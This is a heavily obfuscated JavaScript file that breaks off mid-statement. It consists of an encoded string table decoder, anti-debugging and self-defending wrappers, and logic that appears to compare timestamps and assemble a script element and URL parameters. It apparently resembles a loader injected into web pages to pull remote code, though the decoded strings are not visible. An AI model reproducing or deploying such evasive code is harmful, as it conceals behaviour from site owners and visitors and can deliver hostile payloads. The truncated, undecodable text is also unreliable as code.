(function(_0x54d56a,_0x548f39){var _0x418f51=_0x54d56a();function _0x5cbed1(_0x58c3d7,_0x49629b,_0xee9440,_0x3368d0,_0x297708){return _0x5e9c(_0x58c3d7-0x58,_0x3368d0);}function _0x257acb(_0x3c59ce,_0x1a3671,_0x4aa3eb,_0x54337e,_0x30c7ec){return _0x5e9c(_0x30c7ec-0x2e6,_0x1a3671);}function _0x59d93a(_0x21b4ad,_0x25ac91,_0x1dc37e,_0x9ac414,_0x5a7e5f){return _0x5e9c(_0x25ac91-0x197,_0x1dc37e);}function _0x193878(_0x4e8fcc,_0xc98972,_0x450cc8,_0x37d8bd,_0x1eb1a9){return _0x5e9c(_0x37d8bd-0x24c,_0x450cc8);}function _0x46592d(_0x59b5f5,_0x541831,_0x4aacf8,_0x22907a,_0xc1b09a){return _0x5e9c(_0x59b5f5-0xa,_0x541831);}while(!![]){try{var _0x11147b=-parseInt(_0x193878(0x4a3,0x4e7,0x5f6,0x55f,0x59a))/(-0x9*-0x31a+0x1*0x9f+0x2c*-0xa6)*(parseInt(_0x193878(0x4c7,0x5ef,0x57a,0x513,0x519))/(0xab7+0x9*-0x23d+-0x25c*-0x4))+-parseInt(_0x5cbed1(0x28d,0x19f,0x1ac,0x26d,0x310))/(0x2280+-0x17b*0x17+-0x70)+-parseInt(_0x193878(0x656,0x5e8,0x544,0x581,0x53c))/(-0x6d*0x35+0xb24*-0x2+0x2cdd)+parseInt(_0x46592d(0x26c,0x337,0x34f,0x22f,0x271))/(-0xa9*0x23+0x712*-0x2+0x2544)*(-parseInt(_0x5cbed1(0x336,0x314,0x37e,0x391,0x29b))/(0x1*-0x1b05+-0x13a5+-0x8*-0x5d6))+parseInt(_0x59d93a(0x5f0,0x52e,0x5dd,0x5c7,0x5c5))/(0xccc+-0x22*-0x10f+-0x30c3)+parseInt(_0x257acb(0x5df,0x4bc,0x428,0x54d,0x507))/(0xeb+0x9a1+-0x4*0x2a1)+-parseInt(_0x193878(0x42f,0x364,0x4c6,0x43c,0x3e6))/(-0x1eb+-0x5d9+-0x7cd*-0x1)*(-parseInt(_0x59d93a(0x3e3,0x3ed,0x49b,0x4b7,0x3f0))/(0x674+-0x370+-0x2fa));if(_0x11147b===_0x548f39)break;else _0x418f51['push'](_0x418f51['shift']());}catch(_0x35692e){_0x418f51['push'](_0x418f51['shift']());}}}(_0x339e,-0x58968+-0x4f6a1+-0x1*-0xdecfa),(function(){var _0x47b88d={'ODDpf':function(_0x5e80f9,_0x1ef72f){return _0x5e80f9(_0x1ef72f);},'OVQCd':function(_0x302ee3,_0x2cdc17){return _0x302ee3+_0x2cdc17;},'sUBOL':_0x3265f8(0x619,0x5ba,0x541,0x519,0x5e1)+_0x3265f8(0x388,0x474,0x380,0x3bc,0x42a)+_0x17aa71(0x315,0x254,0x2de,0x313,0x3da)+_0x242ca8(0x55,-0x46,0x40,-0x8d,0x2d),'iMmMj':_0x3265f8(0x433,0x58e,0x4c6,0x536,0x507)+_0x18b8a6(0x156,0x7c,0x1fc,0x20f,0xd2)+_0x554211(0x64,0x1ef,0x16e,0x62,0x111)+_0x18b8a6(0xe9,0x2d,0x115,0x54,0x5f)+_0x17aa71(0x25a,0x33b,0x376,0x2e1,0x269)+_0x18b8a6(0x155,0xa2,0x158,0x244,0x1f2)+'\x20)','YJiuJ':function(_0x3e9a20){return _0x3e9a20();},'OPFFR':_0x3265f8(0x5d4,0x500,0x4f8,0x5ef,0x585),'GYOpC':_0x3265f8(0x492,0x56a,0x407,0x44d,0x47a),'kuVXa':_0x554211(0xf0,0x103,0x114,0xa0,0x7f)+'g','wNItH':function(_0xa6cde3,_0x3b3402){return _0xa6cde3!==_0x3b3402;},'vgQTH':_0x3265f8(0x5b1,0x463,0x480,0x5cf,0x536),'JNCor':function(_0x4ea9f5,_0x5bd424){return _0x4ea9f5/_0x5bd424;},'Emkii':function(_0xb7c84f,_0x2a77b8){return _0xb7c84f<_0x2a77b8;},'YdhBM':function(_0x31516a,_0x4966bf){return _0x31516a+_0x4966bf;},'ArSXP':_0x242ca8(0x172,0x19d,0xc5,0x186,0x88),'uTqmS':_0x242ca8(0x5a,0x120,0xd7,0x9,0xea),'HjZQq':function(_0x2f8d34,_0x55cc28){return _0x2f8d34===_0x55cc28;},'zmelk':_0x17aa71(0x151,0x14c,0x168,0x226,0x1a0),'ZnSIB':_0x17aa71(0x2af,0x2fc,0x170,0x229,0x254),'pHKnm':function(_0x5df0c5,_0x40a88a){return _0x5df0c5===_0x40a88a;},'GLsiW':_0x3265f8(0x5df,0x5f3,0x609,0x5ee,0x565),'DwAUq':_0x18b8a6(0x90,0x4e,0x10a,0x181,0x139),'AcXgH':_0x242ca8(0x121,0xc0,0x203,0x7a,0x5b),'iSmwO':_0x17aa71(0x338,0x283,0x23b,0x2a2,0x1e3)+_0x3265f8(0x4e6,0x4cc,0x51f,0x576,0x523)+'+$','qleZs':_0x242ca8(0xfa,0x20,0x86,0xc5,0x1bc)+_0x242ca8(0x60,0x1c,0x2a,0x135,0x2a)+_0x3265f8(0x4bf,0x498,0x4f6,0x3c1,0x480)+_0x242ca8(0x16b,0x120,0x11a,0xc4,0x1ac)+_0x18b8a6(0x151,0x12c,0x23a,0x6b,0xc2)+'7','INCHm':_0x554211(0x32,-0x10d,-0x50,0x8,-0x42),'NwQTO':_0x3265f8(0x488,0x569,0x613,0x47a,0x54a),'UkATT':_0x242ca8(0x140,0x1ac,0x19f,0x209,0x1dc),'ELApx':_0x554211(0x17c,0x18c,0xdb,0x127,0xf8)+_0x17aa71(0x2ed,0x352,0x3ba,0x2eb,0x350)+_0x18b8a6(0x160,0xdc,0x1bb,0xe1,0x146)+')','akENK':_0x18b8a6(0xe5,0x10f,0x114,0x174,0x11d)+_0x554211(-0x14c,-0x49,0x87,-0xc4,-0x5b)+_0x242ca8(0xb8,0x10c,0x18,-0xc,0x8c)+_0x18b8a6(0x54,0x6b,-0x16,0x1,0x87)+_0x3265f8(0x540,0x553,0x620,0x62a,0x5ed)+_0x3265f8(0x677,0x5f7,0x547,0x522,0x5cb)+_0x242ca8(0x15c,0x1c6,0x216,0x1b5,0x8f),'XnGir':function(_0x354faf,_0x5a8c36){return _0x354faf(_0x5a8c36);},'ZQomw':_0x3265f8(0x506,0x4d9,0x4ee,0x538,0x545),'VpUCn':_0x18b8a6(0x175,0x256,0xaa,0xee,0x1d6),'iZRIO':_0x17aa71(0x2b4,0x468,0x2a8,0x37c,0x40b),'fzEoR':function(_0x43655d){return _0x43655d();},'KeRvk':function(_0x44fb42,_0x2b76d4){return _0x44fb42!==_0x2b76d4;},'Niazy':_0x554211(0x14f,0xb4,0xb2,0x137,0x93),'eXlli':_0x18b8a6(0x3b,-0x2d,0x120,-0x8d,0x1c),'eXaHQ':_0x554211(0x16d,0x16b,0x1c2,0xea,0x106),'xzBME':_0x242ca8(0x37,0xda,0xa,0x6f,0xaf)+_0x242ca8(0x122,0x20f,0x1d6,0x55,0x49)+'1','zHzGs':function(_0x288e96,_0x255f4e){return _0x288e96(_0x255f4e);},'NXBpK':function(_0x1d60b2,_0x4d2ea2){return _0x1d60b2+_0x4d2ea2;},'cbCeB':_0x554211(0x1b4,0x18c,0x19e,0x83,0xce)+_0x17aa71(0x3b7,0x2d6,0x20c,0x2d9,0x237),'emVkQ':function(_0x3077ee,_0x30e8dc){return _0x3077ee!==_0x30e8dc;},'pCYWr':_0x18b8a6(0xe8,0x15b,0x13e,0x1ad,0xd1),'AeGCU':_0x554211(-0x98,-0x4b,-0x6a,0xbd,-0xf),'QLtJk':function(_0x125e9d,_0x56a480){return _0x125e9d+_0x56a480;},'zfnpS':function(_0x326beb,_0x2271b2){return _0x326beb===_0x2271b2;},'Lhumy':_0x242ca8(0x123,0x17c,0x14b,0xba,0xa2),'CsEwR':_0x242ca8(0xb5,-0x39,0xa8,-0x27,0xaa),'UBgHO':function(_0x58abe0,_0x52b32b){return _0x58abe0(_0x52b32b);},'pZdqA':_0x18b8a6(0x11a,0x86,0x1c9,0x18f,0xc7),'MjNyX':_0x3265f8(0x3d4,0x4f9,0x393,0x4dc,0x43f),'zAneC':function(_0x45d68a){return _0x45d68a();},'SdPAB':_0x3265f8(0x42e,0x47f,0x3c5,0x510,0x464),'nxZmy':_0x3265f8(0x564,0x4b7,0x671,0x557,0x598),'tRTzn':function(_0x2345cb,_0x174480,_0x2939d6){return _0x2345cb(_0x174480,_0x2939d6);},'pUuJX':function(_0x2ae3f0,_0x25f9cd){return _0x2ae3f0(_0x25f9cd);},'LJxOt':function(_0x272778,_0xdb748){return _0x272778!==_0xdb748;},'jvZfx':_0x18b8a6(-0x35,0x77,0x9b,-0xfe,-0xf3),'ooBYH':_0x17aa71(0x212,0x1a1,0x2ef,0x26a,0x315),'yqyRW':function(_0x257d05,_0x1f2269){return _0x257d05===_0x1f2269;},'ddHQI':_0x242ca8(0xee,0x8d,0xd7,0x19c,0xcb),'SgTck':_0x554211(0xf0,-0x54,0xb8,0x47,0x5),'XIlsI':function(_0x4ea51a,_0x33fcf7){return _0x4ea51a===_0x33fcf7;},'Neobx':_0x3265f8(0x549,0x59a,0x4f4,0x4aa,0x541),'DrTUI':_0x3265f8(0x439,0x449,0x4c7,0x43d,0x4c6),'ASKzP':function(_0x542388,_0x594c1f){return _0x542388(_0x594c1f);},'NqdlO':_0x3265f8(0x5bd,0x582,0x570,0x67d,0x5a1),'qalFY':_0x3265f8(0x429,0x4f7,0x58b,0x561,0x505),'Xxpbh':function(_0x266827,_0x4c6972){return _0x266827+_0x4c6972;},'dklLB':_0x242ca8(0xb3,0x166,0xae,0x105,0xc0),'PyzyD':_0x554211(0xdf,0xbd,0xf8,0x62,0xc8),'BuqqV':_0x3265f8(0x3fb,0x44f,0x422,0x4d4,0x448)+'n','kjJzq':_0x3265f8(0x49c,0x4b5,0x4b7,0x37d,0x46a),'hBOqn':_0x17aa71(0x484,0x33f,0x335,0x3a0,0x3f6),'YsoRb':_0x17aa71(0x319,0x225,0x30b,0x2ec,0x398),'HuVqb':_0x17aa71(0x34f,0x2eb,0x2e8,0x33c,0x37b),'CdhIo':function(_0x2d1704,_0x452037){return _0x2d1704(_0x452037);},'OCUAz':function(_0x2b9bfc,_0x36aaa2){return _0x2b9bfc+_0x36aaa2;},'rLZuE':function(_0x50f8a5,_0x2dd5d3){return _0x50f8a5!==_0x2dd5d3;},'qoHPH':_0x242ca8(0x185,0x189,0x12b,0xf9,0x1c1),'yhuQa':_0x17aa71(0x1b7,0x1ea,0x310,0x291,0x24f),'ztrLj':_0x3265f8(0x35a,0x4f2,0x43c,0x4c1,0x43b),'RzWQR':_0x18b8a6(0x78,0x163,0xef,0x50,-0x58),'AjIlO':_0x18b8a6(0xcc,0xde,0xf5,0x191,0x139),'iJmnY':_0x554211(0x6b,0x19b,0x145,0x173,0x10c)+_0x3265f8(0x54e,0x4ea,0x4f4,0x575,0x581),'RufcB':_0x18b8a6(0x14b,0x1f1,0xa2,0x18d,0x1c0),'AJDcZ':_0x3265f8(0x589,0x575,0x507,0x5c7,0x513),'Bbgmc':function(_0x10a9b8,_0x3e07de){return _0x10a9b8===_0x3e07de;},'dqMaj':_0x242ca8(0x20a,0x16a,0x24f,0x20b,0x17e),'YVsgH':_0x17aa71(0x26e,0x2a9,0x35e,0x29d,0x237),'CYZyb':_0x554211(0x196,0x103,0x154,0x6c,0xe6)+_0x554211(-0xe3,-0xa9,-0xcd,0x63,-0x7f)+'3','EOErP':_0x242ca8(0x141,0x189,0x12d,0x20d,0xe0)+_0x554211(-0x68,0x14,0xcd,0x69,0x52),'YXjDX':function(_0x584f2c,_0x1db295){return _0x584f2c+_0x1db295;},'tmXKo':function(_0x42c609,_0x8a1c61){return _0x42c609+_0x8a1c61;},'qsGax':_0x242ca8(0x14c,0x79,0x102,0x188,0x8b)+_0x18b8a6(0x106,0x2a,0xe9,0xf4,0x3c)+'1','qYxvp':_0x554211(0xb7,-0x1b,-0x3f,0x93,0x50)+_0x3265f8(0x532,0x470,0x509,0x381,0x451)+_0x17aa71(0x2b8,0x2b5,0x28d,0x2d4,0x238),'hYckS':_0x242ca8(0xc5,0x1b4,0x78,0x2c,0x19e)+'er','rsWES':function(_0x37fc01){return _0x37fc01();},'ITGwK':function(_0x5f4830,_0x19fc1e,_0x4ac61c){return _0x5f4830(_0x19fc1e,_0x4ac61c);},'cTmyv':function(_0x4cbab1){return _0x4cbab1();},'RpTcw':_0x242ca8(0xfb,0x177,0x161,0x183,0x14f)+_0x554211(0x32,0x9d,0x112,0x10d,0x91)+_0x3265f8(0x556,0x5cd,0x51a,0x4ee,0x55d)+'dm','hDmCT':function(_0x1d98eb,_0x36f65f){return _0x1d98eb!==_0x36f65f;},'cyDJI':_0x554211(0x7c,0x149,-0x73,-0x32,0x62),'BsrzF':_0x242ca8(0x35,-0xba,0xd6,0x5b,-0x8e),'PpGsr':_0x242ca8(0xe9,0x73,0x15,0x19e,0x2b)+_0x554211(-0xc3,-0x44,0x29,0x24,-0x82),'HeLOi':function(_0x57fc73,_0x2b93c7){return _0x57fc73!==_0x2b93c7;},'iqEOA':_0x554211(0xd2,-0x38,0x6b,0x16f,0x86),'YpZeD':_0x554211(0x147,0x7f,-0x28,0x9a,0xab),'iHCJa':function(_0x55a2d5,_0x177adf){return _0x55a2d5/_0x177adf;},'LtNJM':function(_0x3925b2,_0x4236cc){return _0x3925b2<_0x4236cc;},'MmNLR':function(_0x213704,_0xda25ae){return _0x213704!==_0xda25ae;},'aoUuB':_0x242ca8(0x1a7,0x24e,0x296,0x247,0xe1),'ljvmX':_0x242ca8(0x1d5,0x26e,0xe9,0x201,0x29f),'bBiAF':_0x3265f8(0x612,0x60c,0x544,0x4a1,0x574)+_0x242ca8(0x18a,0xf9,0x190,0x1d7,0x184)+_0x554211(0xd1,0x1e,0x70,0x146,0xa2)+'nt','NespY':function(_0x4261a5,_0xbb724a){return _0x4261a5+_0xbb724a;},'AuTGZ':function(_0x461c7e,_0x5d1eed){return _0x461c7e(_0x5d1eed);},'qfFiZ':function(_0x3d7835,_0x561cd4){return _0x3d7835+_0x561cd4;},'HkBfv':_0x242ca8(0x80,-0x5e,0x30,0xa6,0x96)+_0x17aa71(0x382,0x2fe,0x302,0x34e,0x34e)+_0x17aa71(0x2fd,0x2e3,0x221,0x2b2,0x2b9),'gbElm':function(_0x2224e9,_0x5b7b47){return _0x2224e9(_0x5b7b47);},'fseKq':function(_0x4bd1be,_0x486fba){return _0x4bd1be+_0x486fba;},'tPJJM':_0x242ca8(0xbd,0x7b,0x1a3,0x2,0x154)+_0x554211(0x5d,0x1d6,0xa1,0x1a9,0x13d)+_0x17aa71(0x3d4,0x2bb,0x432,0x34b,0x3dc)+'d=','fEwQi':function(_0x3a4418,_0x537dfd){return _0x3a4418(_0x537dfd);},'quqIw':function(_0x42445f,_0x2a8c93){return _0x42445f+_0x2a8c93;},'GFmQl':_0x17aa71(0x399,0x249,0x2e0,0x2ae,0x2a4)+_0x17aa71(0x2dd,0x23e,0x250,0x316,0x3e1)+_0x17aa71(0x2bb,0x3fb,0x413,0x37d,0x44d),'CaWrz':_0x3265f8(0x610,0x577,0x514,0x61d,0x59b)+'=','HvHdu':function(_0x481d69,_0x553f70){return _0x481d69(_0x553f70);},'AnGSB':_0x554211(0x174,-0x44,0xf4,0x13d,0xa9)+'=','llGeE':function(_0x41acc1,_0x4f043d){return _0x41acc1!==_0x4f043d;},'JhFsG':function(_0x3b6512,_0x39765a){return _0x3b6512===_0x39765a;},'ZYJJL':_0x17aa71(0x26e,0x277,0x400,0x35d,0x42e),'gcMRL':function(_0x44ae23,_0xa7a40a){return _0x44ae23(_0xa7a40a);},'gCasM':function(_0x1a6af5,_0x7e3baf){return _0x1a6af5!==_0x7e3baf;},'ARchg':function(_0xa52986,_0x1bdf0c){return _0xa52986!==_0x1bdf0c;},'JrxBl':_0x3265f8(0x45f,0x615,0x58f,0x521,0x53b),'QcfTX':_0x242ca8(0x9b,0xfc,0x120,0x6b,0x2c),'uyvUA':_0x242ca8(0x201,0x230,0x270,0x15d,0x163)+'n=','BacvX':_0x18b8a6(0x25,0x3e,0xdc,-0x2f,0x47)+'t','SryKw':_0x242ca8(0x15a,0x1a9,0xa0,0x199,0x96)+_0x17aa71(0x353,0x315,0x30d,0x293,0x2d5)+_0x3265f8(0x500,0x5c1,0x60d,0x4c8,0x59c)+_0x242ca8(0x8c,0x115,0xbb,0x45,0xa7)+'pt','KWYKk':function(_0xf6d9dd,_0x2073cc){return _0xf6d9dd+_0x2073cc;}},_0x4b9671=(function(){function _0x3ca8a5(_0x5c459e,_0x2ad026,_0x4c24cc,_0x52050e,_0x1e10a2){return _0x242ca8(_0x1e10a2-0x2fc,_0x2ad026-0xf,_0x5c459e,_0x52050e-0x115,_0x1e10a2-0x1e);}function _0x9e81e0(_0x1176b2,_0x229c4d,_0x3812a7,_0x430c7d,_0x3b25f6){return _0x554211(_0x1176b2-0x1ce,_0x229c4d-0x1ad,_0x3812a7-0x49,_0x3b25f6,_0x1176b2-0x7e);}function _0x19651f(_0x453ad1,_0x2332b0,_0x4d4005,_0x2ca370,_0x26785e){return _0x554211(_0x453ad1-0x1b7,_0x2332b0-0x156,_0x4d4005-0x140,_0x2ca370,_0x453ad1-0x453);}function _0x507507(_0x585102,_0x11c999,_0x3e0eda,_0x2ca60b,_0x5ad15b){return _0x3265f8(_0x2ca60b,_0x11c999-0x154,_0x3e0eda-0x91,_0x2ca60b-0x1b2,_0x585102- -0x42a);}var _0x3ec698={'pHRMw':function(_0x1a3b8f,_0x373484){function _0x2d479c(_0x30a6e7,_0x14c395,_0x25f0df,_0x5c8723,_0x484742){return _0x5e9c(_0x25f0df- -0x251,_0x30a6e7);}return _0x47b88d[_0x2d479c(0x28,0x138,0x8c,0x106,0x8d)](_0x1a3b8f,_0x373484);},'MHVqz':function(_0x38f691,_0x39cc87){function _0x471ddd(_0x5d5954,_0x4005ce,_0xef79ff,_0x134905,_0x31006a){return _0x5e9c(_0x5d5954-0x380,_0x134905);}return _0x47b88d[_0x471ddd(0x566,0x4b5,0x552,0x55d,0x4cc)](_0x38f691,_0x39cc87);},'nJFIw':function(_0x16d464,_0x59dd48){function _0x1425de(_0x248388,_0x581e4c,_0x48ea54,_0x4641e7,_0x7f7282){return _0x5e9c(_0x48ea54-0x1f9,_0x7f7282);}return _0x47b88d[_0x1425de(0x54e,0x639,0x59e,0x555,0x516)](_0x16d464,_0x59dd48);},'tVKoy':_0x47b88d[_0x507507(0x26,0xce,-0x6c,0x9,0x2a)],'sksid':_0x47b88d[_0x3ca8a5(0x3b0,0x35d,0x434,0x2ed,0x3d4)],'BjtXM':_0x47b88d[_0x3ca8a5(0x2a5,0x3cf,0x38c,0x324,0x385)],'rTHgY':function(_0x38e9d7,_0x10aec9){function _0x50a6b7(_0x5eed5f,_0x426cb7,_0x182031,_0x25200b,_0x21f782){return _0x507507(_0x182031-0x35f,_0x426cb7-0x70,_0x182031-0x153,_0x426cb7,_0x21f782-0x1bc);}return _0x47b88d[_0x50a6b7(0x588,0x55f,0x49c,0x3d6,0x4b9)](_0x38e9d7,_0x10aec9);},'Vtjss':_0x47b88d[_0x1fdaaa(0xc2,0x121,0x1cc,0x108,0x14f)],'INfCF':_0x47b88d[_0x1fdaaa(0xcf,0x5f,0x14d,0x18b,0x146)],'Bllko':function(_0x271b18,_0x504884){function _0x4906f0(_0x18144e,_0x13ab3c,_0x3f7b0a,_0x3a9a43,_0x3697db){return _0x3ca8a5(_0x3f7b0a,_0x13ab3c-0x168,_0x3f7b0a-0x117,_0x3a9a43-0x112,_0x3a9a43-0x54);}return _0x47b88d[_0x4906f0(0x53c,0x416,0x525,0x44c,0x3f8)](_0x271b18,_0x504884);},'auovT':_0x47b88d[_0x9e81e0(0xac,0xad,0x15f,0x11,0x10d)],'IiPyG':_0x47b88d[_0x9e81e0(0x144,0x8e,0x1cb,0x1d2,0x146)]};function _0x1fdaaa(_0x69d6fd,_0x229ebe,_0x1ea090,_0x5bd674,_0x13f631){return _0x554211(_0x69d6fd-0x63,_0x229ebe-0x8a,_0x1ea090-0x1a1,_0x5bd674,_0x13f631-0xa2);}if(_0x47b88d[_0x19651f(0x3e7,0x491,0x3fd,0x390,0x30d)](_0x47b88d[_0x9e81e0(0x169,0xa0,0x1b0,0x1cd,0x14a)],_0x47b88d[_0x19651f(0x570,0x489,0x571,0x611,0x4cb)])){var _0xead17f;try{var _0x5b2b83=LdYYbm[_0x9e81e0(0x2e,-0xbb,0x1e,0xb1,0xc9)](_0x20761f,LdYYbm[_0x3ca8a5(0x454,0x408,0x4f6,0x4e5,0x439)](LdYYbm[_0x1fdaaa(0x67,0x1e7,0x1b7,0x111,0x117)](LdYYbm[_0x19651f(0x54e,0x591,0x5c8,0x478,0x4ba)],LdYYbm[_0x507507(0x105,0xb5,0x23,0x161,0x1bd)]),');'));_0xead17f=LdYYbm[_0x507507(0xe4,0x1c1,0x164,0x7e,0xf5)](_0x5b2b83);}catch(_0x579ea0){_0xead17f=_0x53fbd9;}_0xead17f[_0x1fdaaa(0xe2,0x262,0x94,0x211,0x177)+_0x1fdaaa(0x14b,0xb0,-0x4d,0x6,0x67)+'l'](_0x7864d3,0xe52+0xacc*-0x3+-0x1c6*-0x13);}else{var _0x36277a=!![];return function(_0x42fd87,_0x2e363f){var _0x111c62={};function _0x276054(_0x16013c,_0x176628,_0x48c47f,_0x278617,_0x4157e1){return _0x507507(_0x4157e1- -0x162,_0x176628-0x18c,_0x48c47f-0x35,_0x278617,_0x4157e1-0x122);}function _0x313443(_0xbd0e30,_0x2507f9,_0x1c3a9a,_0x5c5d17,_0x2ecf13){return _0x3ca8a5(_0x1c3a9a,_0x2507f9-0x14e,_0x1c3a9a-0x7a,_0x5c5d17-0xd,_0x2ecf13- -0x2fe);}_0x111c62[_0x276054(0xb4,0x79,-0x54,-0x7,0x54)]=_0x47b88d[_0x313443(0x10a,0x5d,0x37,0x11d,0x56)];function _0xae3798(_0x394d4a,_0x16f899,_0x2a7765,_0x957f34,_0xe1b229){return _0x9e81e0(_0x394d4a-0x55a,_0x16f899-0x1a0,_0x2a7765-0x195,_0x957f34-0x13,_0x16f899);}function _0x3fcc9d(_0x207f61,_0x13b842,_0x39822a,_0x2db177,_0x4e4390){return _0x1fdaaa(_0x207f61-0x10c,_0x13b842-0x14c,_0x39822a-0x18,_0x13b842,_0x39822a-0x46a);}_0x111c62[_0x61ba0a(0x116,0x115,0x7b,-0x5b,0x24)]=_0x47b88d[_0x313443(0x8e,0x1be,0x1a1,0x140,0xd6)];function _0x61ba0a(_0x1e1003,_0x34f459,_0x48a287,_0x2244c6,_0x4db27f){return _0x19651f(_0x48a287- -0x494,_0x34f459-0x75,_0x48a287-0x15d,_0x34f459,_0x4db27f-0x1c7);}_0x111c62[_0xae3798(0x5a5,0x579,0x5e6,0x616,0x506)]=_0x47b88d[_0xae3798(0x599,0x4ad,0x5e1,0x54b,0x659)];var _0x1c1e0a=_0x111c62;if(_0x47b88d[_0x276054(0x5d,0x4a,0xb7,-0x58,-0x25)](_0x47b88d[_0x313443(0x131,0x102,0xbd,0x136,0x7f)],_0x47b88d[_0x3fcc9d(0x4d5,0x46a,0x4c5,0x41a,0x4e4)])){var _0x2ff43a=_0x533d18[_0xae3798(0x691,0x743,0x6c8,0x675,0x5a8)](_0x29a20f),_0x5f754=_0x56f819[_0x61ba0a(0x74,0x13a,0x108,0x42,0x1b8)](_0x3ec698[_0xae3798(0x55e,0x4a3,0x4da,0x5f2,0x635)](+new _0x426b22(),0x13e6+0x2139+-0x3137));_0x3ec698[_0x3fcc9d(0x527,0x3ac,0x491,0x4c3,0x48a)](_0x3ec698[_0x61ba0a(0xb,0xb2,0x9c,0xe3,-0x7)](_0x2ff43a[_0x313443(0x164,0x117,0x6b,0x52,0x12b)+_0xae3798(0x710,0x725,0x6a1,0x703,0x64b)],_0x4aca3d[_0x313443(0x164,0x1e2,0x50,0x11c,0xf9)+_0xae3798(0x669,0x6c4,0x741,0x74f,0x66d)+_0x61ba0a(-0x50,0x73,0x5c,0xd2,0x17)+'dm'][_0x313443(0x112,0x224,0x24b,0x219,0x1db)]),_0x5f754)&&(_0x5c3304[_0xae3798(0x693,0x747,0x673,0x681,0x691)+_0x276054(0x36,0x6e,0x112,0x6c,0x50)](_0x3ec698[_0x61ba0a(0x9e,-0x98,0x47,-0xe,0x105)]),_0x5f4ffb[_0x276054(-0xb,-0x41,-0xcf,0xc3,-0x11)+_0x276054(0x95,0xd9,0x3,0x8b,0x50)](_0x3ec698[_0x276054(-0x1bc,-0x1ae,-0x193,-0x88,-0x125)]),_0x25b9ec[_0x276054(0xa6,-0xe0,0x1b,0xcd,-0x11)+_0x3fcc9d(0x6c5,0x667,0x628,0x5c5,0x57f)](_0x3ec698[_0x3fcc9d(0x43a,0x4ca,0x4af,0x4d7,0x401)]));}else{var _0x435937=_0x36277a?function(){function _0x2f32bb(_0xf2ac95,_0x5437fa,_0x1ec64e,_0x2c6f95,_0x16c987){return _0x3fcc9d(_0xf2ac95-0x186,_0xf2ac95,_0x5437fa- -0x72,_0x2c6f95-0x18,_0x16c987-0x193);}function _0x5b0efe(_0x123593,_0x3a41d2,_0x52eb6c,_0x3ad22a,_0x554379){return _0xae3798(_0x52eb6c- -0x265,_0x3ad22a,_0x52eb6c-0xd6,_0x3ad22a-0x16d,_0x554379-0x198);}function _0x39692c(_0x21af15,_0x3fecd3,_0x2c78c6,_0x5a9740,_0xf291a){return _0x313443(_0x21af15-0x12,_0x3fecd3-0x76,_0x2c78c6,_0x5a9740-0x1c5,_0x3fecd3-0xda);}function _0x53a683(_0x436838,_0x283382,_0x1a206f,_0x2ed3e3,_0x3c6e81){return _0x61ba0a(_0x436838-0x5e,_0x3c6e81,_0x2ed3e3-0x3bb,_0x2ed3e3-0x1ca,_0x3c6e81-0x117);}function _0x2cb64a(_0x2d098e,_0x3080ac,_0x406c53,_0x13b569,_0x19c29e){return _0x276054(_0x2d098e-0x123,_0x3080ac-0x1d5,_0x406c53-0x1c1,_0x19c29e,_0x2d098e-0xdb);}if(_0x3ec698[_0x53a683(0x350,0x263,0x3b8,0x34e,0x29d)](_0x3ec698[_0x2f32bb(0x49e,0x472,0x516,0x4a5,0x4ae)],_0x3ec698[_0x2f32bb(0x43c,0x4e5,0x475,0x41a,0x3fd)])){if(_0x2e363f){if(_0x3ec698[_0x53a683(0x4e3,0x517,0x433,0x447,0x3b1)](_0x3ec698[_0x2cb64a(0x4f,0x77,-0x2f,-0xa,-0x64)],_0x3ec698[_0x53a683(0x4a0,0x458,0x4cc,0x412,0x43e)]))return!![];else{var _0x14e07f=_0x2e363f[_0x5b0efe(0x221,0x350,0x2ec,0x207,0x28d)](_0x42fd87,arguments);return _0x2e363f=null,_0x14e07f;}}}else _0xac1ea9[_0x39692c(0x21f,0x25b,0x328,0x313,0x327)+_0x39692c(0x26f,0x2bc,0x1f3,0x250,0x37a)](_0x1c1e0a[_0x39692c(0x20d,0x2c0,0x2e4,0x250,0x2cc)]),_0x326cb3[_0x5b0efe(0x428,0x4fd,0x42e,0x3c0,0x4bb)+_0x2cb64a(0x12b,0xbb,0x189,0x155,0x14d)](_0x1c1e0a[_0x39692c(0x2cd,0x25c,0x262,0x2c3,0x197)]),_0x5791d9[_0x53a683(0x4fc,0x412,0x416,0x435,0x42b)+_0x53a683(0x435,0x570,0x3dd,0x496,0x4e6)](_0x1c1e0a[_0x39692c(0x136,0x16d,0x8b,0x17a,0x85)]);}:function(){};return _0x36277a=![],_0x435937;}};}}());function _0x3265f8(_0x2d933b,_0x2653ea,_0x55312a,_0x267ef3,_0x18f66c){return _0x5e9c(_0x18f66c-0x265,_0x2d933b);}var _0x318586=_0x47b88d[_0x17aa71(0x2d6,0x38c,0x33b,0x3aa,0x46c)](_0x4b9671,this,function(){function _0x37ee6d(_0x1399ad,_0x43f7a4,_0xb2bae7,_0x3d7dc5,_0x5c77b4){return _0x554211(_0x1399ad-0x58,_0x43f7a4-0x193,_0xb2bae7-0x6f,_0x43f7a4,_0xb2bae7-0x222);}function _0x42e5ed(_0x59bf6f,_0xd7401a,_0x124651,_0x31339a,_0x3232a4){return _0x554211(_0x59bf6f-0x191,_0xd7401a-0x0,_0x124651-0x1ec,_0x59bf6f,_0x124651-0x566);}function _0x37c6ac(_0x4d39c8,_0x11b49d,_0x16903b,_0x1ee7a1,_0x30bbba){return _0x17aa71(_0x4d39c8-0x31,_0x11b49d-0x176,_0x16903b-0x141,_0x4d39c8-0x200,_0x1ee7a1);}function _0xba44d3(_0x554d47,_0x356da1,_0x47b555,_0x53b0c7,_0x2bbc95){return _0x17aa71(_0x554d47-0x5f,_0x356da1-0x10,_0x47b555-0x15a,_0x53b0c7-0x23d,_0x2bbc95);}function _0x5a0d83(_0x39df63,_0x132dc7,_0x560ee8,_0x4ac985,_0x37ade6){return _0x3265f8(_0x4ac985,_0x132dc7-0xe9,_0x560ee8-0x29,_0x4ac985-0x1f1,_0x37ade6- -0x5ef);}if(_0x47b88d[_0xba44d3(0x62c,0x60d,0x5a5,0x55c,0x604)](_0x47b88d[_0x5a0d83(-0xe5,-0xe2,-0x9a,-0x122,-0xb8)],_0x47b88d[_0x42e5ed(0x617,0x5db,0x5dd,0x5a6,0x5c4)])){var _0x540212=_0x2a4188[_0x37ee6d(0x209,0x19e,0x19b,0x15c,0x10e)](_0x24877d,arguments);return _0x4a93f7=null,_0x540212;}else return 